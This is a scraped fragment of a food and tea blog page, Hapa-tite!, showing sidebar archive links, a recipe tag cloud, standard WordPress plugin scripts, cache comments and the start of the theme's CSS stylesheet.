	<li><a href='https://hapatite.com/2011/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2011/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2011/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2011/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2010/" class="flexo-link" title="Year 2010 archives" >2010</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2010/01/'>January</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2010/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2010/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2010/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2010/09/'>September</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2009/" class="flexo-link" title="Year 2009 archives" >2009</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2009/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2009/02/'>February</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/03/'>March</a>&nbsp;(20)</li>
	<li><a href='https://hapatite.com/2009/04/'>April</a>&nbsp;(13)</li>
	<li><a href='https://hapatite.com/2009/05/'>May</a>&nbsp;(28)</li>
	<li><a href='https://hapatite.com/2009/06/'>June</a>&nbsp;(12)</li>
	<li><a href='https://hapatite.com/2009/07/'>July</a>&nbsp;(15)</li>
	<li><a href='https://hapatite.com/2009/08/'>August</a>&nbsp;(21)</li>
	<li><a href='https://hapatite.com/2009/09/'>September</a>&nbsp;(17)</li>
	<li><a href='https://hapatite.com/2009/10/'>October</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2009/11/'>November</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/12/'>December</a>&nbsp;(4)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2008/" class="flexo-link" title="Year 2008 archives" >2008</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2008/03/'>March</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/06/'>June</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2008/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2008/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/10/'>October</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2008/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2008/12/'>December</a>&nbsp;(6)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2007/" class="flexo-link" title="Year 2007 archives" >2007</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2007/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2007/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2007/07/'>July</a>&nbsp;(1)</li>
</ul></li></ul></div></section>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="ctc-3" class="widget ctc"><div class="widget-wrap"><h4 class="widget-title widgettitle">popular tags</h4>
<div class="ctc"><a href="https://hapatite.com/tag/absinthe/" class="ctc-tag tag-link-746" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">absinthe</a>
<a href="https://hapatite.com/tag/apricot-liqueur/" class="ctc-tag tag-link-572" title="2 topics" rel="tag" style="font-size: 9px;">apricot liqueur</a>
<a href="https://hapatite.com/tag/banana/" class="ctc-tag tag-link-261" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">banana</a>
<a href="https://hapatite.com/tag/bbq/" class="ctc-tag tag-link-279" title="2 topics" rel="tag" style="font-size: 9px;">bbq</a>
<a href="https://hapatite.com/tag/bitters/" class="ctc-tag tag-link-249" title="2 topics" rel="tag" style="font-size: 9px;">bitters</a>
<a href="https://hapatite.com/tag/black/" class="ctc-tag tag-link-430" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">black</a>
<a href="https://hapatite.com/tag/bread/" class="ctc-tag tag-link-723" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">bread</a>
<a href="https://hapatite.com/tag/cake/" class="ctc-tag tag-link-286" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">cake</a>
<a href="https://hapatite.com/tag/candy/" class="ctc-tag tag-link-281" title="2 topics" rel="tag" style="font-size: 9px;">candy</a>
<a href="https://hapatite.com/tag/caramel/" class="ctc-tag tag-link-449" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">caramel</a>
<a href="https://hapatite.com/tag/carte-postale/" class="ctc-tag tag-link-26" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Carte Postale</a>
<a href="https://hapatite.com/tag/chartreuse/" class="ctc-tag tag-link-247" title="2 topics" rel="tag" style="font-size: 9px;">chartreuse</a>
<a href="https://hapatite.com/tag/cherry/" class="ctc-tag tag-link-272" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">cherry</a>
<a href="https://hapatite.com/tag/chicken/" class="ctc-tag tag-link-725" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">chicken</a>
<a href="https://hapatite.com/tag/chinese/" class="ctc-tag tag-link-722" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Chinese</a>
<a href="https://hapatite.com/tag/chocolate/" class="ctc-tag tag-link-271" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">chocolate</a>
<a href="https://hapatite.com/tag/coconut/" class="ctc-tag tag-link-349" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">coconut</a>
<a href="https://hapatite.com/tag/coffee/" class="ctc-tag tag-link-266" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">coffee</a>
<a href="https://hapatite.com/tag/cookies/" class="ctc-tag tag-link-28" title="17 topics" rel="tag" style="font-size: 16.222222222222px;">cookies</a>
<a href="https://hapatite.com/tag/cupcakes/" class="ctc-tag tag-link-30" title="28 topics" rel="tag" style="font-size: 21.518518518519px;">cupcakes</a>
<a href="https://hapatite.com/tag/cupcake-wars/" class="ctc-tag tag-link-29" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">cupcake wars</a>
<a href="https://hapatite.com/tag/curry/" class="ctc-tag tag-link-508" title="2 topics" rel="tag" style="font-size: 9px;">curry</a>
<a href="https://hapatite.com/tag/dc/" class="ctc-tag tag-link-196" title="2 topics" rel="tag" style="font-size: 9px;">dc</a>
<a href="https://hapatite.com/tag/dessert-2/" class="ctc-tag tag-link-163" title="23 topics" rel="tag" style="font-size: 19.111111111111px;">dessert</a>
<a href="https://hapatite.com/tag/diy/" class="ctc-tag tag-link-209" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">DIY</a>
<a href="https://hapatite.com/tag/earl-grey/" class="ctc-tag tag-link-581" title="2 topics" rel="tag" style="font-size: 9px;">earl grey</a>
<a href="https://hapatite.com/tag/easy-2/" class="ctc-tag tag-link-268" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">easy</a>
<a href="https://hapatite.com/tag/egg-white/" class="ctc-tag tag-link-568" title="2 topics" rel="tag" style="font-size: 9px;">egg white</a>
<a href="https://hapatite.com/tag/energy-bars/" class="ctc-tag tag-link-31" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">energy bars</a>
<a href="https://hapatite.com/tag/fast/" class="ctc-tag tag-link-269" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">fast</a>
<a href="https://hapatite.com/tag/fish/" class="ctc-tag tag-link-726" title="2 topics" rel="tag" style="font-size: 9px;">fish</a>
<a href="https://hapatite.com/tag/foodbuzz-tastemaker/" class="ctc-tag tag-link-32" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">foodbuzz tastemaker</a>
<a href="https://hapatite.com/tag/garlic/" class="ctc-tag tag-link-562" title="2 topics" rel="tag" style="font-size: 9px;">garlic</a>
<a href="https://hapatite.com/tag/gifted/" class="ctc-tag tag-link-208" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gifted</a>
<a href="https://hapatite.com/tag/gin/" class="ctc-tag tag-link-161" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gin</a>
<a href="https://hapatite.com/tag/ginger/" class="ctc-tag tag-link-729" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">ginger</a>
<a href="https://hapatite.com/tag/girl-scouts/" class="ctc-tag tag-link-123" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">girl scouts</a>
<a href="https://hapatite.com/tag/giveaway/" class="ctc-tag tag-link-346" title="2 topics" rel="tag" style="font-size: 9px;">giveaway</a>
<a href="https://hapatite.com/tag/greek-yogurt/" class="ctc-tag tag-link-407" title="2 topics" rel="tag" style="font-size: 9px;">greek yogurt</a>
<a href="https://hapatite.com/tag/green-tea/" class="ctc-tag tag-link-448" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">green tea</a>
<a href="https://hapatite.com/tag/guava/" class="ctc-tag tag-link-498" title="2 topics" rel="tag" style="font-size: 9px;">guava</a>
<a href="https://hapatite.com/tag/hapa-2/" class="ctc-tag tag-link-224" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">hapa</a>
<a href="https://hapatite.com/tag/hawaiian-2/" class="ctc-tag tag-link-90" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">hawaiian</a>
<a href="https://hapatite.com/tag/healthy/" class="ctc-tag tag-link-352" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">healthy</a>
<a href="https://hapatite.com/tag/herbal/" class="ctc-tag tag-link-520" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">herbal</a>
<a href="https://hapatite.com/tag/holiday/" class="ctc-tag tag-link-321" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">holiday</a>
<a href="https://hapatite.com/tag/holidays/" class="ctc-tag tag-link-176" title="11 topics" rel="tag" style="font-size: 13.333333333333px;">holidays</a>
<a href="https://hapatite.com/tag/honey/" class="ctc-tag tag-link-740" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">honey</a>
<a href="https://hapatite.com/tag/infusions/" class="ctc-tag tag-link-150" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">infusions</a>
<a href="https://hapatite.com/tag/lemon/" class="ctc-tag tag-link-569" title="2 topics" rel="tag" style="font-size: 9px;">lemon</a>
<a href="https://hapatite.com/tag/lime/" class="ctc-tag tag-link-610" title="2 topics" rel="tag" style="font-size: 9px;">lime</a>
<a href="https://hapatite.com/tag/luxardo/" class="ctc-tag tag-link-565" title="2 topics" rel="tag" style="font-size: 9px;">luxardo</a>
<a href="https://hapatite.com/tag/magazine-mondays/" class="ctc-tag tag-link-33" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">magazine mondays</a>
<a href="https://hapatite.com/tag/marshmallow/" class="ctc-tag tag-link-560" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">marshmallow</a>
<a href="https://hapatite.com/tag/marx-foods/" class="ctc-tag tag-link-89" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">marx foods</a>
<a href="https://hapatite.com/tag/matcha/" class="ctc-tag tag-link-435" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">matcha</a>
<a href="https://hapatite.com/tag/mayonnaise/" class="ctc-tag tag-link-743" title="2 topics" rel="tag" style="font-size: 9px;">mayonnaise</a>
<a href="https://hapatite.com/tag/no-bake/" class="ctc-tag tag-link-488" title="2 topics" rel="tag" style="font-size: 9px;">no-bake</a>
<a href="https://hapatite.com/tag/nyc/" class="ctc-tag tag-link-35" title="2 topics" rel="tag" style="font-size: 9px;">NYC</a>
<a href="https://hapatite.com/tag/one-pot/" class="ctc-tag tag-link-345" title="2 topics" rel="tag" style="font-size: 9px;">one pot</a>
<a href="https://hapatite.com/tag/oolong/" class="ctc-tag tag-link-428" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">oolong</a>
<a href="https://hapatite.com/tag/organic/" class="ctc-tag tag-link-584" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">organic</a>
<a href="https://hapatite.com/tag/pepper/" class="ctc-tag tag-link-738" title="2 topics" rel="tag" style="font-size: 9px;">pepper</a>
<a href="https://hapatite.com/tag/persimmon-tree/" class="ctc-tag tag-link-421" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">persimmon tree</a>
<a href="https://hapatite.com/tag/pie/" class="ctc-tag tag-link-162" title="2 topics" rel="tag" style="font-size: 9px;">pie</a>
<a href="https://hapatite.com/tag/pinned/" class="ctc-tag tag-link-37" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">pinned</a>
<a href="https://hapatite.com/tag/pistachio/" class="ctc-tag tag-link-289" title="2 topics" rel="tag" style="font-size: 9px;">pistachio</a>
<a href="https://hapatite.com/tag/pizza/" class="ctc-tag tag-link-278" title="2 topics" rel="tag" style="font-size: 9px;">pizza</a>
<a href="https://hapatite.com/tag/pork/" class="ctc-tag tag-link-541" title="2 topics" rel="tag" style="font-size: 9px;">pork</a>
<a href="https://hapatite.com/tag/potato/" class="ctc-tag tag-link-263" title="2 topics" rel="tag" style="font-size: 9px;">potato</a>
<a href="https://hapatite.com/tag/potluck/" class="ctc-tag tag-link-38" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">potluck</a>
<a href="https://hapatite.com/tag/puerh/" class="ctc-tag tag-link-431" title="2 topics" rel="tag" style="font-size: 9px;">puerh</a>
<a href="https://hapatite.com/tag/pumpkin/" class="ctc-tag tag-link-39" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">pumpkin</a>
<a href="https://hapatite.com/tag/pyo/" class="ctc-tag tag-link-40" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">PYO</a>
<a href="https://hapatite.com/tag/quick/" class="ctc-tag tag-link-379" title="2 topics" rel="tag" style="font-size: 9px;">quick</a>
<a href="https://hapatite.com/tag/raw/" class="ctc-tag tag-link-402" title="2 topics" rel="tag" style="font-size: 9px;">raw</a>
<a href="https://hapatite.com/tag/rice/" class="ctc-tag tag-link-730" title="2 topics" rel="tag" style="font-size: 9px;">rice</a>
<a href="https://hapatite.com/tag/rooibos/" class="ctc-tag tag-link-447" title="2 topics" rel="tag" style="font-size: 9px;">Rooibos</a>
<a href="https://hapatite.com/tag/rye/" class="ctc-tag tag-link-607" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">rye</a>
<a href="https://hapatite.com/tag/salad-2/" class="ctc-tag tag-link-365" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">salad</a>
<a href="https://hapatite.com/tag/sandwiches/" class="ctc-tag tag-link-267" title="2 topics" rel="tag" style="font-size: 9px;">sandwiches</a>
<a href="https://hapatite.com/tag/seattle/" class="ctc-tag tag-link-188" title="2 topics" rel="tag" style="font-size: 9px;">seattle</a>
<a href="https://hapatite.com/tag/secret-recipe-club/" class="ctc-tag tag-link-277" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">secret recipe club</a>
<a href="https://hapatite.com/tag/shiso/" class="ctc-tag tag-link-246" title="2 topics" rel="tag" style="font-size: 9px;">shiso</a>
<a href="https://hapatite.com/tag/simple-syrup/" class="ctc-tag tag-link-599" title="2 topics" rel="tag" style="font-size: 9px;">simple syrup</a>
<a href="https://hapatite.com/tag/single-origin/" class="ctc-tag tag-link-493" title="2 topics" rel="tag" style="font-size: 9px;">single origin</a>
<a href="https://hapatite.com/tag/soup-2/" class="ctc-tag tag-link-353" title="2 topics" rel="tag" style="font-size: 9px;">soup</a>
<a href="https://hapatite.com/tag/spinach/" class="ctc-tag tag-link-727" title="2 topics" rel="tag" style="font-size: 9px;">spinach</a>
<a href="https://hapatite.com/tag/sugimoto/" class="ctc-tag tag-link-515" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">sugimoto</a>
<a href="https://hapatite.com/tag/tart/" class="ctc-tag tag-link-164" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">tart</a>
<a href="https://hapatite.com/tag/tea/" class="ctc-tag tag-link-288" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">tea</a>
<a href="https://hapatite.com/tag/tea-talk/" class="ctc-tag tag-link-41" title="29 topics" rel="tag" style="font-size: 22px;">tea talk</a>
<a href="https://hapatite.com/tag/thai/" class="ctc-tag tag-link-195" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">thai</a>
<a href="https://hapatite.com/tag/trips/" class="ctc-tag tag-link-189" title="2 topics" rel="tag" style="font-size: 9px;">trips</a>
<a href="https://hapatite.com/tag/vanilla/" class="ctc-tag tag-link-744" title="2 topics" rel="tag" style="font-size: 9px;">vanilla</a>
<a href="https://hapatite.com/tag/vegan/" class="ctc-tag tag-link-401" title="2 topics" rel="tag" style="font-size: 9px;">vegan</a>
<a href="https://hapatite.com/tag/vegetarian/" class="ctc-tag tag-link-42" title="27 topics" rel="tag" style="font-size: 21.037037037037px;">vegetarian</a>
<a href="https://hapatite.com/tag/vermouth/" class="ctc-tag tag-link-570" title="2 topics" rel="tag" style="font-size: 9px;">vermouth</a>
<a href="https://hapatite.com/tag/vodka/" class="ctc-tag tag-link-733" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">vodka</a>
<a href="https://hapatite.com/tag/washoku-warriors/" class="ctc-tag tag-link-44" title="9 topics" rel="tag" style="font-size: 12.37037037037px;">washoku warriors</a></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href=http://hapatite.com>Hapa-tite!</a></p></div><p></p></div></footer><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hapatite.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-radius: 0px; color: #d7e0df !important; border: 0px #FFFFFF solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-color: #FFFFFF !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/hapatite.com\/wp-content\/uploads\/media\/sb-instagram-feed-images\/","placeholder":"https:\/\/hapatite.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.5.4'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.5',blog:'37517466',post:'0',tz:'-5',srv:'hapatite.com'} ]);
	_stq.push([ 'clickTrackerInit', '37517466', '0' ]);
</script>
</body></html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://hapatite.com/tag/coconut-water/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/hapatite-com/tag/coconut-water.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 21st, 2026 @ 7:52 pm UTC -->
<!-- Cache File Generated In:       0.29851 seconds -->

<!-- Cache File Expires On:         Jan 29th, 2026 @ 7:52 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 29th, 2026 @ 7:52 pm UTC -->

--- FILE ---
content_type: text/css
request_url: https://hapatite.com/wp-content/themes/restored316-divine/style.css?ver=2.4.2
body_size: 9975
content:
/*
	Theme Name: Divine Theme
	Theme URI: http://restored316designs.com/themes
	Description: A mobile responsive and HTML5 feminine WordPress theme built for the Genesis Framework by Lauren Gaige of Restored 316.
	Author: Restored 316 Designs // Lauren Gaige
	Author URI: http://www.restored316designs.com/
	Copyright: Copyright (c) 2015, Restored 316 LLC, Released 3/11/2015
	Version: 1.0.5

	Template: genesis
	Template Version: 2.0.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* This theme contains intellectual property owned by Restored 316 LLC, including trademarks, copyrights, proprietary information, and other intellectual property. You may not modify, publish, transmit, participate in the transfer or sale of, create derivative works from, distribute, reproduce or perform, or in any way exploit in any format whatsoever any of this theme or intellectual property, in whole or in part, without our prior written consent.

/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Featured Content
		- After Entry
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Simple Social Icons
		- Simply Instagram
		- Genesis Responsive Slider
		- Gravity Forms
		- Jetpack
		- Easy Recipe
		- WooCommerce 
	- Site Header
		- Widget Above Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Home Page
		- Recipe Index
		- Custom Archives
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Widget Before Footer
	- Footer Widgets
	- Site Footer
	- Media Queries
		- Retina Display
		- max-width: 1200px
		- max-width: 1023px
		- max-width: 767px
		- max-width: 500px
		- max-width: 270px
		
*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Reset (normalize.css 2.1.2)
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin solid}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px solid}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#555}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}


/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry-content:before,
.entry-pagination:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry-content:after,
.entry-pagination:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	color: #777;
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 15px;
	font-weight: 300;
	letter-spacing: .4px;
	line-height:2;
}

a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #555;
	color: #fff;
}

::selection {
	background-color: #555;
	color: #fff;
}

a {
	color: #596922;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #596922;
	text-decoration: none;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 0;
	padding: 24px 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Josefin Slab', serif;
	font-weight: 100;
	letter-spacing: 1px;
	line-height: 1.25;
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
	text-transform: uppercase;
}

h1 {
	font-size: 42px;
}

h2 {
	font-size: 36px;
}

h3 {
	font-size: 26px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.featured-content img.entry-image,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #f9f9f9;
	border: 1px solid #e8e8e8;
	color: #555;
	font-size: 14px;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #596922;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 20px;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #DDD;
	border: none;
	color: #fff;
	text-decoration: none;
}

.button {
	display: block;
	text-align: center;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: double #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #f4f4f4;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	background: #fff;
	margin: 15px auto 15px;
	max-width: 1240px;
	padding: 40px;
}

.divine-landing .site-container {
	max-width: 800px;
}

.site-inner {
	-moz-box-shadow: 0 0 0 1px #fff;
	-webkit-box-shadow: 0 0 0 1px #fff;
	background-color: #fff;
